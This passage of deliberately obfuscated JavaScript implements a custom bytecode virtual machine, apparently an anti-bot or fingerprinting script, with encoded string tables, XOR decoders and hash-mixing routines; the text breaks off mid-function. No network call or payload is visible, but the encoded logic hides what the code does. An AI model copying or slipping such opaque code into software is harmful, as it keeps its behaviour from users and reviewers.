Dm(VX,r1){var sN=Dm;switch(VX){case Zt:{var LX=r1[r2];var vQ=BX([],[]);var E1=t2(LX.length,k2);if(k(E1,tX)){do{vQ+=LX[E1];E1--;}while(k(E1,tX));}return vQ;}break;case LZ:{var pz=r1[r2];v2.NO=Dm(Zt,[pz]);while(hQ(v2.NO.length,k8))v2.NO+=v2.NO;}break;case c2:{R9=function(q1){return Dm.apply(this,[LZ,arguments]);};T9.call(null,fJ,[QN,M8,Ym,PT(V2)]);}break;case N9:{var fW=r1[r2];var FW=r1[N9];var ht=r1[Rz];var p8=r1[SO];var H8=lt[tX];var Cz=BX([],[]);var EM=lt[p8];var h9=t2(EM.length,k2);if(k(h9,tX)){do{var gO=EW(BX(BX(h9,ht),YN()),H8.length);var Cm=Q8(EM,h9);var zJ=Q8(H8,gO);Cz+=kN(Nz,[BO(A1(BO(Cm,zJ)),Zz(Cm,zJ))]);h9--;}while(k(h9,tX));}return AX(It,[Cz]);}break;case LM:{var w8=r1[r2];var pN=BX([],[]);var kt=t2(w8.length,k2);if(k(kt,tX)){do{pN+=w8[kt];kt--;}while(k(kt,tX));}return pN;}break;case KW:{var jT=r1[r2];ZT.VM=Dm(LM,[jT]);while(hQ(ZT.VM.length,Yt))ZT.VM+=ZT.VM;}break;case P1:{QM=function(SQ){return Dm.apply(this,[KW,arguments]);};T9(dQ,[wX,PT(Pm)]);}break;case It:{var ZJ=r1[r2];var V1=BX([],[]);for(var S=t2(ZJ.length,k2);k(S,tX);S--){V1+=ZJ[S];}return V1;}break;case EQ:{var z2=r1[r2];jz.Gz=Dm(It,[z2]);while(hQ(jz.Gz.length,Z))jz.Gz+=jz.Gz;}break;case B8:{Ft=function(g){return Dm.apply(this,[EQ,arguments]);};jz(v8,A9(A9(tX)),PT(DX),CZ);}break;}}function Vz(){return kN.apply(this,[P1,arguments]);}var dZ;function qO(){return xr.apply(this,[vN,arguments]);}function S9(){return C1(j2(),387805);}function CM(){return CT(KM()[lQ(tX)]+'',"0x"+"\x37\x39\x63\x62\x38\x62\x63");}function MO(){this["NW"]^=this["NW"]>>>16;this.XT=zW;}function U(){return UQ.apply(this,[c9,arguments]);}function Pr(){this["O8"]=(this["O8"]&0xffff)*0x1b873593+(((this["O8"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.XT=dz;}function KN(){return ["H.2*Mgckd~SGrwPNh-","3\t\v","4BS5-]I>H\x07HJ_\x3fc0.\bBPp$V","","","\x3fZw\"7","h","I:\n1Z>eTg\fY\x40 <1b","\f"];}function OT(){sz=+ ! +[]+! +[]+! +[]+! +[]+! +[],S2=! +[]+! +[]+! +[]+! +[],tz=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],SO=+ ! +[]+! +[]+! +[],r2=+[],Rz=! +[]+! +[],KZ=[+ ! +[]]+[+[]]-+ ! +[],N9=+ ! +[],P9=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],B8=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],vN=[+ ! +[]]+[+[]]-[];}function Rt(){return xr.apply(this,[lN,arguments]);}function J8(){TX=[]['\x65\x6e\x74\x72\x69\x65\x73']();tX=0;KM()[lQ(tX)]=vtNPCVrUzM;if(typeof window!=='undefined'){MN=window;}else if(typeof global!==''+[][[]]){MN=global;}else{MN=this;}}var FT;var nt;function FJ(NT,Wr){return NT>>>Wr;}function FO(){this["O8"]=EX(this["Im"],this["j8"]);this.XT=YT;}function Mt(NX,WJ){return NX>>WJ;}function LT(){return GW.apply(this,[mO,arguments]);}function Tz(gJ){this[z1]=Object.assign(this[z1],gJ);}function q9(){this["NW"]^=this["PX"];this.XT=MO;}function V(){return Dz.apply(this,[SO,arguments]);}function SN(w,tt){return w>tt;}return GW.call(this,Y);function sQ(){return qT.apply(this,[kJ,arguments]);}function N8(){return CT(KM()[lQ(tX)]+'',";",CM());}function Bt(){this["j8"]++;this.XT=UX;}function nO(){return qT.apply(this,[LZ,arguments]);}function T9(f1,GM){var lX=T9;switch(f1){case Y:{var M9=GM[r2];v2=function(cO,rO,Qm,U2){return kN.apply(this,[sX,arguments]);};return R9(M9);}break;case vN:{var rW=GM[r2];var VJ=GM[N9];var p2=PW()[qr(tX)].apply(null,[Xr,k2,H1,PT(lr)]);for(var q2=tX;hQ(q2,rW[PW()[qr(k2)](g8,h1,k2,D1)]);q2=BX(q2,k2)){var P8=rW[KM()[lQ(h1)](z8,k2,PT(V2))](q2);var pZ=VJ[P8];p2+=pZ;}return p2;}break;case A2:{var sT={'\x32':Tm()[d2(tX)](FX,rT,QW,LN),'\x33':Tm()[d2(k2)].apply(null,[O,AQ,PT(Yz),wX]),'\x37':KM()[lQ(tX)](V8,h1,YM),'\x39':Tm()[d2(wX)].apply(null,[Hz,A9(A9(k2)),AW,h1]),'\x4c':tW()[Gm(tX)].call(null,k2,PT(st)),'\x66':KM()[lQ(k2)](rT,M8,jW),'\x67':KM()[lQ(wX)](A9({}),CZ,PT(Xz)),'\x6c':Tm()[d2(h1)](PZ,nT,PT(Z1),M8)};return function(I2){return T9(vN,[I2,sT]);};}break;case zN:{var rt=GM[r2];var bM=GM[N9];var J1=GM[Rz];var Qr=zz[tX];var RZ=BX([],[]);var dW=zz[bM];var vm=t2(dW.length,k2);if(k(vm,tX)){do{var L=EW(BX(BX(vm,J1),YN()),Qr.length);var jr=Q8(dW,vm);var R=Q8(Qr,L);RZ+=kN(Nz,[Zz(BO(A1(jr),R),BO(A1(R),jr))]);vm--;}while(k(vm,tX));}return kN(Wt,[RZ]);}break;case dM:{var lJ=GM[r2];var Kt=GM[N9];var nQ=[];var RM=T9(A2,[]);var XQ=Kt?MN[KM()[lQ(M8)].call(null,Y2,LN,TQ)]:MN[tW()[Gm(k2)](h1,PT(jQ))];for(var DN=tX;hQ(DN,lJ[PW()[qr(k2)].call(null,Sz,h1,K1,D1)]);DN=BX(DN,k2)){nQ[PW()[qr(wX)](C8,tX,Nr,v)](XQ(RM(lJ[DN])));}return nQ;}break;case dQ:{var CW=GM[r2];var O1=GM[N9];var N=A8[tX];var xM=BX([],[]);var zT=A8[CW];var n9=t2(zT.length,k2);if(k(n9,tX)){do{var bz=EW(BX(BX(n9,O1),YN()),N.length);var bZ=Q8(zT,n9);var D8=Q8(N,bz);xM+=kN(Nz,[BO(Zz(A1(bZ),A1(D8)),Zz(bZ,D8))]);n9--;}while(k(n9,tX));}return kN(E2,[xM]);}break;case P1:{var TZ=GM[r2];Ft(TZ[tX]);var G=tX;while(hQ(G,TZ.length)){Tm()[TZ[G]]=function(){var rm=TZ[G];return function(mW,qX,x,pX){var DJ=jz(XW,A9(A9(k2)),x,pX);Tm()[rm]=function(){return DJ;};return DJ;};}();++G;}}break;case EQ:{var Ez=GM[r2];QM(Ez[tX]);var J2=tX;if(hQ(J2,Ez.length)){do{tW()[Ez[J2]]=function(){var XZ=Ez[J2];return function(B2,f8){var vW=ZT(B2,f8);tW()[XZ]=function(){return vW;};return vW;};}();++J2;}while(hQ(J2,Ez.length));}}break;case fJ:{var DQ=GM[r2];var sZ=GM[N9];var RX=GM[Rz];var nN=GM[SO];var h8=d8[wO];var Jr=BX([],[]);var Xt=d8[sZ];var v1=t2(Xt.length,k2);if(k(v1,tX)){do{var t1=EW(BX(BX(v1,nN),YN()),h8.length);var wN=Q8(Xt,v1);var TO=Q8(h8,t1);Jr+=kN(Nz,[Zz(BO(A1(wN),TO),BO(A1(TO),wN))]);v1--;}while(k(v1,tX));}return T9(Y,[Jr]);}break;case Rz:{var F9=GM[r2];var IN=GM[N9];var MQ=GM[Rz];var Iz=GM[SO];var tO=BX([],[]);var HQ=EW(BX(MQ,YN()),M2);var fM=lt[Iz];var T2=tX;if(hQ(T2,fM.length)){do{var Or=Q8(fM,T2);var DM=Q8(jz.Gz,HQ++);tO+=kN(Nz,[BO(A1(BO(Or,DM)),Zz(Or,DM))]);T2++;}while(hQ(T2,fM.length));}return tO;}break;}}function dm(){return ["VHC(\'qM/[\x3fW","F1-\b1/#","M","","t","","{o\x00bZ5p\x00o\vm2\fW*se&;yw"];}function sJ(){return xr.apply(this,[Yr,arguments]);}function M(){this["NW"]=(this["J9"]&0xffff)+0x6b64+(((this["J9"]>>>16)+0xe654&0xffff)<<16);this.XT=bT;}function Az(){return GX.apply(this,[gz,arguments]);}function xt(){return GX.apply(this,[Rz,arguments]);}function AX(W2,fZ){var vr=AX;switch(W2){case It:{var Wm=fZ[r2];jz=function(h,PO,pt,lZ){return T9.apply(this,[Rz,arguments]);};return Ft(Wm);}break;case lN:{var JW=fZ[r2];R9(JW[tX]);var sr=tX;while(hQ(sr,JW.length)){PW()[JW[sr]]=function(){var ct=JW[sr];return function(Lz,kz,Fm,U9){var KT=v2(k9,kz,rT,U9);PW()[ct]=function(){return KT;};return KT;};}();++sr;}}break;case sz:{k2=+ ! ![];wX=k2+k2;h1=k2+wX;LN=wX*k2+h1;CZ=h1+LN*k2-wX;hr=LN-wX+CZ;M8=h1+k2;Z1=wX*hr+M8+h1*k2;tX=+[];wO=LN*h1-M8*wX*k2;z8=k2*wO-wX+h1;YW=k2*LN+CZ+z8-hr;wt=hr*YW*k2+CZ+M8;gM=LN+hr-M8+wt*h1;p=h1*wX+hr+YW+k2;V8=z8+CZ*k2+YW;g8=wX*h1+wO+k2;FX=wO*LN*M8-z8*CZ;rT=YW*z8-M8+CZ+wO;QW=k2+M8*wt-z8*LN;O=YW*h1+CZ-M8*k2;IX=YW*wX+M8+CZ+h1;AQ=z8+hr-YW+IX-h1;Yz=hr*M8*z8+IX-YW;YM=M8*wO+IX*YW-h1;Hz=IX+M8+h1;AW=CZ+hr-h1-M8+wt;st=CZ*hr*YW-LN+M8;jW=k2+hr+YW*IX+wO;Xz=YW*hr*M8+h1-CZ;PZ=hr-wO-z8+M8*YW;nT=LN+M8+IX+wO;Xr=wO-M8+h1+YW+k2;H1=z8+wO+M8+IX-LN;lr=LN+z8+h1+IX*wO;D1=M8-z8+LN*IX+wX;V2=wX*IX*z8+M8;k8=YW+CZ*hr+M8;QN=CZ*z8+YW-h1*LN;Ym=h1+YW*z8+wX*CZ;jQ=wt+hr+YW*LN*wO;Y2=M8*hr-YW*k2+h1;TQ=wO-hr+LN+wt+M8;Sz=LN*hr-h1+k2+wX;K1=CZ+LN+wX+hr;C8=YW*wX-CZ+M8+LN;Nr=wO+h1+z8*M8-k2;v=LN+CZ*hr+wt+k2;XW=IX-k2+CZ*h1;mT=hr*CZ+h1+LN*wt;M2=h1*M8*wX+hr-CZ;Yt=LN*wO+k2+wX+YW;Pm=wO+hr*CZ*YW-k2;k9=YW+IX-h1+wX+M8;Z=IX+YW+CZ*k2+LN;v8=M8+z8+k2+h1*CZ;DX=wt*CZ-hr*wO+YW;tZ=M8*z8+YW*wX+hr;wQ=M8*z8+CZ+IX-hr;qW=wt*LN+wO*M8+h1;L9=wO+hr*h1*k2*LN;z1=wX+YW+CZ*M8*h1;j=hr*z8+h1+wt;L8=M8*YW*hr-wt-CZ;Wz=wX*wO*CZ+M8+wt;gt=YW+hr+CZ*wO*M8;I9=h1*IX-LN+YW*CZ;dX=wt+z8+M8*IX;mZ=h1+wO*hr-z8;vZ=LN+z8+wX*hr-h1;Cr=LN+wt+YW+CZ*wO;nZ=M8-h1+wX+IX+wt;dr=hr*M8-z8-wO;W=z8*h1+wt-LN-YW;p1=LN*h1*wO+CZ+wX;x8=LN*z8-h1+M8+YW;lm=LN-wX-hr+YW*z8;Ir=hr*YW-CZ-LN+k2;kZ=z8-YW+h1*wO*M8;Vr=IX*wX+M8+CZ+YW;RW=z8-k2+hr*YW-CZ;gZ=CZ*YW+wO-M8+IX;O9=YW-wX-M8+wt+z8;K2=LN*wO+k2+wX;Bm=z8*YW-LN-IX-wO;LW=LN-hr-k2+IX*CZ;KJ=wO-hr-YW+wt+IX;bO=h1*wO+LN+wt*k2;UN=YW*wO*h1-k2+CZ;s2=hr*h1*CZ-LN*wO;TJ=CZ*wO+k2+wt-hr;Pz=z8*h1-YW+wt+IX;jt=IX-YW+h1*LN*M8;R1=k2+wO*h1*LN-IX;SM=wX+IX*LN-z8-hr;NQ=wX*wt-IX-LN*h1;jO=M8+LN*IX-wO+wX;hJ=wt+hr+wX*wO*M8;hN=wX+wO+hr*h1*CZ;t9=YW+hr+IX*LN-k2;mN=wt*wX-LN+wO+h1;wJ=IX*CZ+LN+YW;tN=IX*hr-CZ-wO*YW;Km=hr*M8*CZ+wX*h1;Xm=IX-CZ+wX*wt;cr=wO*IX+hr-LN+wX;j9=z8*IX+h1-YW-M8;m8=h1*z8*hr*k2+IX;S8=hr+z8+IX*wO+M8;VO=k2+z8*hr*M8-IX;r=LN*CZ+hr-wX*YW;hT=wO*k2*CZ-h1*M8;b2=k2*wO-M8+z8+LN;xN=wX+LN-h1-k2+hr;JM=h1*k2*YW+IX;nX=hr+k2+wX+YW*CZ;WO=IX-YW-wX+CZ*hr;}break;}}function OX(){return Dz.apply(this,[EQ,arguments]);}var MN;var A8;function V9(){return Dz.apply(this,[fN,arguments]);}var t;function Vt(){return xr.apply(this,[S2,arguments]);}function GW(cJ,Kz){var D=GW;switch(cJ){case Y:{GQ=function(dN){this[z1]=[dN[j].Q];};YX=function(lO,ft){return GW.apply(this,[tz,arguments]);};RJ=function(qQ,MZ){return GW.apply(this,[gz,arguments]);};FT=function(){this[z1][this[z1].length]={};};hM=function(){this[z1].pop();};w2=function(){return [...this[z1]];};Q=function(JT){return GW.apply(this,[zN,arguments]);};cT=function(){this[z1]=[];};R9=function(){return Dm.apply(this,[c2,arguments]);};jz=function(jM,E9,CO,Ct){return Dm.apply(this,[N9,arguments]);};QM=function(){return Dm.apply(this,[P1,arguments]);};Ft=function(){return Dm.apply(this,[B8,arguments]);};dZ=function(){return kN.apply(this,[dQ,arguments]);};Ut=function(Hr,qt,HT){return GW.apply(this,[LM,arguments]);};AX(sz,[]);BQ();lt=dm();T9.call(this,P1,[xz()]);zz=KN();kN.call(this,P1,[xz()]);A8=Sm();T9.call(this,EQ,[xz()]);d8=JO();AX.call(this,lN,[xz()]);t8=T9(dM,[['L3','g7','2f','7399l333333','739Ll333333'],A9([])]);t={x:t8[tX],y:t8[k2],s:t8[wX]};;C2=class C2 {constructor(){this[Y2]=[];this[wt]=[];this[z1]=[];this[vZ]=tX;qT(P1,[this]);this[KM()[lQ(CZ)](p,z8,PT(L9))]=Ut;}};return C2;}break;case tz:{var lO=Kz[r2];var ft=Kz[N9];return this[z1][t2(this[z1].length,k2)][lO]=ft;}break;case gz:{var qQ=Kz[r2];var MZ=Kz[N9];for(var NN of [...this[z1]].reverse()){if(km(qQ,NN)){return MZ[C8](NN,qQ);}}throw KM()[lQ(LN)](A9(k2),wX,PT(gM));}break;case zN:{var JT=Kz[r2];if(g1(this[z1].length,tX))this[z1]=Object.assign(this[z1],JT);}break;case LM:{var Hr=Kz[r2];var qt=Kz[N9];var HT=Kz[Rz];this[wt]=this[xN](qt,HT);this[j]=this[mZ](Hr);this[dX]=new GQ(this);this[Cr](t.x,tX);try{while(hQ(this[Y2][t.x],this[wt].length)){var RT=this[Wz]();this[RT](this);}}catch(tJ){}}break;case qz:{var vX=Kz[r2];vX[vX[L8](CZ)]=function(){var ZQ=[];var hX=this[Wz]();while(hX--){switch(this[z1].pop()){case tX:ZQ.push(this[gt]());break;case k2:var C9=this[gt]();for(var zO of C9){ZQ.push(zO);}break;}}this[z1].push(this[I9](ZQ));};}break;case s8:{var NM=Kz[r2];NM[NM[L8](wO)]=function(){var G2=this[Wz]();var s=this[Wz]();var Et=this[k8]();var OJ=w2.call(this[dX]);var SZ=this[j];this[z1].push(function(...b){var Pt=NM[j];G2?NM[j]=SZ:NM[j]=NM[mZ](this);var XJ=t2(b.length,s);NM[vZ]=BX(XJ,k2);while(hQ(XJ++,tX)){b.push(undefined);}for(let mr of b.reverse()){NM[z1].push(NM[mZ](mr));}Q.call(NM[dX],OJ);var WZ=NM[Y2][t.x];NM[Cr](t.x,Et);NM[z1].push(b.length);NM[nZ]();var c=NM[gt]();while(SN(--XJ,tX)){NM[z1].pop();}NM[Cr](t.x,WZ);NM[j]=Pt;return c;});};GW(qz,[NM]);}break;case mO:{var Lm=Kz[r2];Lm[Lm[L8](z8)]=function(){var Lt=this[Wz]();var j1=Lm[k8]();if(A9(this[gt](Lt))){this[Cr](t.x,j1);}};GW(s8,[Lm]);}break;case hm:{var rz=Kz[r2];rz[rz[L8](dr)]=function(){this[z1].push(d(this[gt](),this[gt]()));};GW(mO,[rz]);}break;case LZ:{var cQ=Kz[r2];cQ[cQ[L8](QN)]=function(){this[z1].push(km(this[gt](),this[gt]()));};GW(hm,[cQ]);}break;}}function YT(){if([10,13,32].includes(this["O8"]))this.XT=Bt;else this.XT=UZ;}function xO(qN,R2){return qN<<R2;}function MM(){return qT.apply(this,[Rz,arguments]);}function GX(O2,Oz){var WX=GX;switch(O2){case LM:{var nr=Oz[r2];nr[nr[L8](hN)]=function(){var hz=this[Wz]();var AT=this[gt]();var NJ=this[gt]();var Rm=this[C8](NJ,AT);if(A9(hz)){var b9=this;var Q1={get(dT){b9[j]=dT;return NJ;}};this[j]=new Proxy(this[j],Q1);}this[z1].push(Rm);};UQ(dM,[nr]);}break;case Rz:{var IT=Oz[r2];IT[IT[L8](t9)]=function(){this[z1].push(Mt(this[gt](),this[gt]()));};GX(LM,[IT]);}break;case VN:{var tT=Oz[r2];tT[tT[L8](mN)]=function(){hM.call(this[dX]);};GX(Rz,[tT]);}break;case B8:{var hW=Oz[r2];hW[hW[L8](wJ)]=function(){this[z1].push(xO(this[gt](),this[gt]()));};GX(VN,[hW]);}break;case WW:{var LQ=Oz[r2];LQ[LQ[L8](tN)]=function(){FT.call(this[dX]);};GX(B8,[LQ]);}break;case mO:{var IM=Oz[r2];IM[IM[L8](Km)]=function(){this[z1].push(Zz(this[gt](),this[gt]()));};GX(WW,[IM]);}break;case QZ:{var AM=Oz[r2];AM[AM[L8](Xm)]=function(){this[z1].push(this[Wz]());};GX(mO,[AM]);}break;case SO:{var C=Oz[r2];C[C[L8](cr)]=function(){this[z1].push(hQ(this[gt](),this[gt]()));};GX(QZ,[C]);}break;case gz:{var OO=Oz[r2];OO[OO[L8](lr)]=function(){var ST=[];var cX=this[z1].pop();var DO=t2(this[z1].length,k2);for(var vJ=tX;hQ(vJ,cX);++vJ){ST.push(this[j9](this[z1][DO--]));}this[UN](Tm()[d2(M8)].call(null,A9(k2),K2,PT(mT),k2),ST);};GX(SO,[OO]);}break;case Am:{var WM=Oz[r2];WM[WM[L8](m8)]=function(){this[Cr](t.x,this[k8]());};GX(gz,[WM]);}break;}}function hO(){this["O8"]=this["O8"]<<15|this["O8"]>>>17;this.XT=Pr;}function Nm(){return AX.apply(this,[lN,arguments]);}function Q8(W8,HN){return W8[nt[h1]](HN);}function YQ(){return GX.apply(this,[Am,arguments]);}function VQ(UM,bm){return UM*bm;}function xr(br,gW){var rZ=xr;switch(br){case z9:{var CX=gW[r2];CX[CX[L8](S8)]=function(){this[z1].push(VQ(PT(k2),this[gt]()));};GX(Am,[CX]);}break;case S2:{var z=gW[r2];xr(z9,[z]);}break;case WQ:{var KQ=gW[r2];var A=gW[N9];KQ[L8]=function(h2){return EW(BX(h2,A),VO);};xr(S2,[KQ]);}break;case lN:{var nJ=gW[r2];nJ[nZ]=function(){var xT=this[Wz]();while(mM(xT,t.s)){this[xT](this);xT=this[Wz]();}};}break;case Rz:{var qm=gW[r2];qm[C8]=function(L1,gm){return {get Q(){return L1[gm];},set Q(B){L1[gm]=B;}};};xr(lN,[qm]);}break;case N9:{var Dr=gW[r2];Dr[mZ]=function(RN){return {get Q(){return RN;},set Q(QT){RN=QT;}};};xr(Rz,[Dr]);}break;case vN:{var GZ=gW[r2];GZ[I9]=function(HM){return {get Q(){return HM;},set Q(I8){HM=I8;}};};xr(N9,[GZ]);}break;case SO:{var Sr=gW[r2];Sr[p1]=function(){var Lr=Zz(xO(this[Wz](),z8),this[Wz]());var GN=PW()[qr(tX)](r,k2,hT,PT(lr));for(var JZ=tX;hQ(JZ,Lr);JZ++){GN+=String.fromCharCode(this[Wz]());}return GN;};xr(vN,[Sr]);}break;case BJ:{var lM=gW[r2];lM[k8]=function(){var FM=Zz(Zz(Zz(xO(this[Wz](),V8),xO(this[Wz](),b2)),xO(this[Wz](),z8)),this[Wz]());return FM;};xr(SO,[lM]);}break;case Yr:{var E8=gW[r2];E8[lm]=function(){var Ht=PW()[qr(tX)](Z1,k2,A9(k2),PT(lr));for(let q=tX;hQ(q,z8);++q){Ht+=this[Wz]().toString(wX).padStart(z8,Tm()[d2(k2)].apply(null,[wQ,b2,PT(Yz),wX]));}var XO=parseInt(Ht.slice(k2,xN),wX);var xW=Ht.slice(xN);if(qZ(XO,tX)){if(qZ(xW.indexOf(KM()[lQ(tX)](RW,h1,YM)),PT(k2))){return tX;}else{XO-=t8[h1];xW=BX(Tm()[d2(k2)](A9(A9([])),JM,PT(Yz),wX),xW);}}else{XO-=t8[M8];xW=BX(KM()[lQ(tX)].call(null,A9(A9(k2)),h1,YM),xW);}var CN=tX;var l8=k2;for(let xm of xW){CN+=VQ(l8,parseInt(xm));l8/=wX;}return VQ(CN,Math.pow(wX,XO));};xr(BJ,[E8]);}break;}}function Dt(){return T9.apply(this,[zN,arguments]);}function d(Gr,WT){return Gr/WT;}var w2;function UQ(CJ,SW){var sO=UQ;switch(CJ){case VN:{var OQ=SW[r2];OQ[OQ[L8](O9)]=function(){var m=this[Wz]();var W1=this[Wz]();var qM=this[Wz]();var c1=this[gt]();var dJ=[];for(var vM=tX;hQ(vM,qM);++vM){switch(this[z1].pop()){case tX:dJ.push(this[gt]());break;case k2:var kQ=this[gt]();for(var TW of kQ.reverse()){dJ.push(TW);}break;default:throw new Error(PW()[qr(h1)](K2,CZ,Bm,LW));}}var XN=c1.apply(this[j].Q,dJ.reverse());m&&this[z1].push(this[mZ](XN));};Dz(SO,[OQ]);}break;case BJ:{var KO=SW[r2];KO[KO[L8](KJ)]=function(){this[z1].push(FJ(this[gt](),this[gt]()));};UQ(VN,[KO]);}break;case KW:{var Tr=SW[r2];Tr[Tr[L8](bO)]=function(){this[UN](this[z1].pop(),this[gt](),this[Wz]());};UQ(BJ,[Tr]);}break;case n:{var EN=SW[r2];EN[EN[L8](s2)]=function(){this[z1].push(g1(this[gt](),this[gt]()));};UQ(KW,[EN]);}break;case c9:{var S1=SW[r2];S1[S1[L8](TJ)]=function(){this[z1].push(BX(this[gt](),this[gt]()));};UQ(n,[S1]);}break;case Yr:{var G1=SW[r2];G1[G1[L8](Pz)]=function(){var bW=this[z1].pop();var I1=this[Wz]();if(mM(typeof bW,PW()[qr(M8)](A9(A9(tX)),LN,Sz,k2))){throw PW()[qr(LN)].call(null,jt,wX,CZ,R1);}if(SN(I1,k2)){bW.Q++;return;}this[z1].push(new Proxy(bW,{get(N1,Y1,cN){if(I1){return ++N1.Q;}return N1.Q++;}}));};UQ(c9,[G1]);}break;case LM:{var zr=SW[r2];zr[zr[L8](SM)]=function(){this[z1]=[];cT.call(this[dX]);this[Cr](t.x,this[wt].length);};UQ(Yr,[zr]);}break;case S2:{var f=SW[r2];f[f[L8](NQ)]=function(){this[z1].push(VQ(this[gt](),this[gt]()));};UQ(LM,[f]);}break;case Wt:{var DT=SW[r2];DT[DT[L8](jO)]=function(){this[z1].push(EW(this[gt](),this[gt]()));};UQ(S2,[DT]);}break;case dM:{var lz=SW[r2];lz[lz[L8](hJ)]=function(){this[z1].push(k(this[gt](),this[gt]()));};UQ(Wt,[lz]);}break;}}function v9(){return qT.apply(this,[VT,arguments]);}function q8(){return xr.apply(this,[Rz,arguments]);}function wm(gT,bt){return gT<=bt;}function X1(){return Dz.apply(this,[It,arguments]);}function PN(){return pJ(KM()[lQ(tX)]+'',0,CM());}function Dz(H2,kM){var g9=Dz;switch(H2){case It:{var T1=kM[r2];T1[T1[L8](Sz)]=function(){this[z1].push(this[W](this[p1]()));};GW(LZ,[T1]);}break;case EQ:{var Fz=kM[r2];Fz[Fz[L8](k9)]=function(){this[z1].push(B9(this[gt](),this[gt]()));};Dz(It,[Fz]);}break;case fN:{var jN=kM[r2];jN[jN[L8](x8)]=function(){this[z1].push(this[gt]()&&this[gt]());};Dz(EQ,[jN]);}break;case A2:{var f9=kM[r2];f9[f9[L8](lm)]=function(){this[z1].push(this[p1]());};Dz(fN,[f9]);}break;case s8:{var n2=kM[r2];n2[n2[L8](Ir)]=function(){this[z1].push(this[mZ](undefined));};Dz(A2,[n2]);}break;case rQ:{var Bz=kM[r2];Bz[Bz[L8](kZ)]=function(){this[z1].push(Hm(this[gt](),this[gt]()));};Dz(s8,[Bz]);}break;case tz:{var k1=kM[r2];k1[k1[L8](z1)]=function(){this[z1].push(this[k8]());};Dz(rQ,[k1]);}break;case mJ:{var P2=kM[r2];P2[P2[L8](Vr)]=function(){var c8=this[Wz]();var mQ=P2[k8]();if(this[gt](c8)){this[Cr](t.x,mQ);}};Dz(tz,[P2]);}break;case Am:{var ZW=kM[r2];ZW[ZW[L8](RW)]=function(){var n8=this[Wz]();var vO=this[z1].pop();var kr=this[z1].pop();var IJ=this[z1].pop();var At=this[Y2][t.x];this[Cr](t.x,vO);try{this[nZ]();}catch(MT){this[z1].push(this[mZ](MT));this[Cr](t.x,kr);this[nZ]();}finally{this[Cr](t.x,IJ);this[nZ]();this[Cr](t.x,At);}};Dz(mJ,[ZW]);}break;case SO:{var TT=kM[r2];TT[TT[L8](gZ)]=function(){this[z1].push(t2(this[gt](),this[gt]()));};Dz(Am,[TT]);}break;}}function YN(){var ET;ET=Zm()-S9();return YN=function(){return ET;},ET;}function DZ(){return pJ(KM()[lQ(tX)]+'',N8()+1);}function PW(){var Um=function(){};PW=function(){return Um;};return Um;}function Hm(zM,tm){return zM^tm;}var zz;function pW(){return Dz.apply(this,[Am,arguments]);}function CT(a,b,c){return a.indexOf(b,c);}function YJ(){return qT.apply(this,[fr,arguments]);}function Z9(){return Dz.apply(this,[s8,arguments]);}function BQ(){nt=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function rJ(){return GX.apply(this,[mO,arguments]);}function qZ(GO,dO){return GO==dO;}function d9(){return GW.apply(this,[hm,arguments]);}var mO,P1,Nz,Am,dM,F,qz,LZ,c9,zN,E2,A2,LM,Y,fN,c2,VT,EQ,Yr,xQ,n,fJ,fr,rQ,QZ,Wt,sX,mJ,WQ,s8,dQ,hm,lN,Q2,WW,Zt,VN,MJ,z9,gz,PQ,KW,BJ,It,kJ,PM;function UW(){return GX.apply(this,[SO,arguments]);}function wZ(){this["NW"]^=this["NW"]>>>16;this.XT=Er;}function LJ(){this["NW"]=(this["NW"]&0xffff)*0xc2b2ae35+(((this["NW"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.XT=wZ;}var Q;function JO(){return ["I:","","d,\nX\x00 H[RU<vJL, \rRK8)G^1ViG\\;/DD:\\V,\tC^\\&","\rYPG ","ddNPA5Awxa","4\x40G\'M","bYX&4UCbX\x00%J\tEPF%>LYb\b\x40,","7&2is_+]v3D0:\")18!onbM[PslF"];}function NZ(){return GX.apply(this,[B8,arguments]);}function A9(RQ){return !RQ;}function rN(){return UQ.apply(this,[VN,arguments]);}function Tt(){return T9.apply(this,[P1,arguments]);}function fQ(){return xr.apply(this,[z9,arguments]);}function WN(){this["NW"]^=this["NW"]>>>13;this.XT=LJ;}function Jm(){return UQ.apply(this,[dM,arguments]);}function CQ(){qz=KZ+sz*vN,VT=P9+SO*vN,LZ=Rz+SO*vN,dM=P9+vN,Yr=SO+SO*vN,F=S2+Rz*vN+r2*vN*vN+vN*vN*vN,Wt=N9+sz*vN,gz=B8+vN,Zt=SO+S2*vN,BJ=r2+Rz*vN,dQ=Rz+Rz*vN,Nz=P9+Rz*vN,fr=tz+S2*vN,VN=tz+Rz*vN,Y=S2+vN,c9=Rz+sz*vN,kJ=N9+vN,Q2=B8+KZ*vN+Rz*vN*vN+sz*vN*vN*vN+sz*vN*vN*vN*vN,s8=KZ+SO*vN,It=B8+Rz*vN,QZ=tz+vN,c2=sz+vN,LM=KZ+Rz*vN,mJ=P9+S2*vN,WQ=r2+S2*vN,sX=S2+SO*vN,hm=P9+sz*vN,fN=r2+B8*vN,rQ=S2+S2*vN,mO=Rz+S2*vN,WW=Rz+vN,z9=sz+sz*vN,P1=N9+S2*vN,PQ=r2+Rz*vN+SO*vN*vN+B8*vN*vN*vN+sz*vN*vN*vN*vN,lN=SO+vN,E2=r2+sz*vN,EQ=sz+SO*vN,PM=SO+sz*vN,fJ=sz+S2*vN,A2=Rz+B8*vN,MJ=B8+SO*vN+sz*vN*vN+sz*vN*vN*vN+B8*vN*vN*vN*vN,KW=tz+SO*vN,xQ=sz+SO*vN+sz*vN*vN+sz*vN*vN*vN+B8*vN*vN*vN*vN,Am=SO+Rz*vN,n=S2+Rz*vN,zN=B8+S2*vN;}function Vm(){return T9.apply(this,[EQ,arguments]);}function BX(p9,YO){return p9+YO;}var RJ;function KM(){var FN=new Object();KM=function(){return FN;};return FN;}function bT(){this["PX"]++;this.XT=Bt;}var d8;function pT(){return Dz.apply(this,[mJ,arguments]);}function UX(){if(this["j8"]<K8(this["Im"]))this.XT=FO;else this.XT=q9;}function qT(Kr,IQ){var LO=qT;switch(Kr){case kJ:{var wz=IQ[r2];wz[xN]=function(zm,JX){var D9=atob(zm);var EJ=tX;var m1=[];var gQ=tX;for(var 